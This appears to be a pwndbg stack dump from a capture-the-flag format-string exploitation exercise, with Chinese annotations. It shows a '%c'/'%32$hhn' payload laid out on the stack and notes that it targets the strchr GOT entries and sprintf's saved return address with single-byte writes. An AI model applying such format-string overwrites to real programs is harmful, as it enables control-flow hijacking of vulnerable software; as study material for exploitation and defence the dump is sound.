 pwndbg> stack 40
00:0000│ rsp 0x7ffef31e2c08 —▸ 0x401209 (vuln+19) ◂— and eax, 0x28 /* '%(' */
01:0008│ 0x7ffef31e2c10 ◂— '%saa%bbbc%bbbbbbbbc%bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbc%bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbc'
02:0010│ 0x7ffef31e2c18 ◂— 'c%bbbbbbbbc%bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbc%bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbc'
03:0018│ 0x7ffef31e2c20 ◂— 'bbc%bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbc%bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbc'
04:0020│ 0x7ffef31e2c28 ◂— 'bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbc%bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbc'
... ↓ 3 skipped
08:0040│ 0x7ffef31e2c48 ◂— 'bbbbbbbc%bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbc'
09:0048│ 0x7ffef31e2c50 ◂— '%bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbc'
0a:0050│ 0x7ffef31e2c58 ◂— 'bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbc'
... ↓ 4 skipped
0f:0078│ 0x7ffef31e2c80 ◂— 0x6262626262006362 /* 'bc' */
10:0080│ 0x7ffef31e2c88 ◂— 'bbbbbbbbbbbbc%32$hhn'
11:0088│ 0x7ffef31e2c90 ◂— 'bbbbc%32$hhn'
arg31:保存了"保存了sprintf返回地址"的栈地址，通过修改单个字符来修改返回地址
12:0090│ rsi-4 0x7ffef31e2c98 ◂— 0x6e686824 /* '$hhn' */
13:0098│ 0x7ffef31e2ca0 ◂— 0x0
... ↓ 7 skipped
1b:00d8│ 0x7ffef31e2ce0 —▸ 0x7ffef31e2c08 —▸ 0x401209 (vuln+19) ◂— and eax, 0x28 /* '%(' */
1c:00e0│ 0x7ffef31e2ce8 —▸ 0x404028 (strchr@got.plt) —▸ 0x401372 (__libc_csu_init+98) ◂— pop r15
arg32：保存了strchr的got表地址
1d:00e8│ 0x7ffef31e2cf0 —▸ 0x404029 (strchr@got.plt+1) ◂— 0x9000000000004013
1e:00f0│ 0x7ffef31e2cf8 —▸ 0x40402a (strchr@got.plt+2) ◂— 0x5c90000000000040 /* '@' */
1f:00f8│ 0x7ffef31e2d00 —▸ 0x40000a ◂— 0x0
20:0100│ 0x7ffef31e2d08 —▸ 0x7ffef31e2d30 ◂— 0x0
21:0108│ 0x7ffef31e2d10 —▸ 0x401110 (_start) ◂— endbr64
22:0110│ 0x7ffef31e2d18 ◂— 0x21e59b0231c04100
23:0118│ rbp 0x7ffef31e2d20 —▸ 0x7ffef31e2d30 ◂— 0x0